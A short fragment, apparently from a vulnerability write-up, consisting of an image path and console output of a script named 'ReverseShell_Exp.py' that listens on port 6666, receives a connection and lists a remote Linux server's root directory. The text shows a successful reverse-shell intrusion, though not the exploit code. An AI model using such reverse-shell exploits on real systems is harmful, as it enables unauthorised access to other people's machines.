 C:\Python27>python.exe ReverseShell_Exp.py
Listening on port 6666...
Received connection from : 121
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usercode
usr
var
www.wooyun.org